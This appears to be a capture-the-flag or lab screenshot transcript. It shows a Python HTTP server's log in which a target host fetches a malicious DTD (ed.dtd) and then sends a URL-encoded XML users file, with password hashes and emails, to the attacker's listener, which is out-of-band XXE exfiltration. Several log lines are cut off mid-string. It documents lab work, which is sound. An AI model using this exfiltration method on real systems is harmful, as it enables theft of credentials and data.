 Serving HTTP on 0.0.0.0 port 445 (http://0.0.0.0:445/) ...
10.10.206.100 - - [15/Sep/2025 06:30:15] "GET /ed.dtd HTTP/1.1" 200 -
10.10.206.100 - - [15/Sep/2025 06:33:01] "GET /ed.dtd HTTP/1.1" 200 -
10.10.206.100 - - [15/Sep/2025 06:33:01] code 404, message File not found
10.10.206.100 - - [15/Sep/2025 06:33:01] "GET /EX?%3CUsers%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3
assword%3EwobS/AvKFPT5qP9FgQyh7C+kc+k+1rBzbOf7Oxfptw0=%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Epost@example.com
ime%3E2007-12-05%2020:46:40%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%3E%0D%0A%20%20%3C!--%0D%0A%3CUser%3E%0D%0A%20%
%0D%0A%20%20%20%20%3CPassword%3E%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Emark@email.com%3C/Email%3E%0D%0A%20%20
:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%3E%0D%0A--%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3Egue
ord%3EhJg8YPfarcHLhphiH4AsDZ+aPDwpXIEHSPsEgRXBhuw=%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Eguest@email.com%3C/E
E2023-08-12%2008:47:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%3E%0D%0A%3C/Users%3E HTTP/1.1" 404 -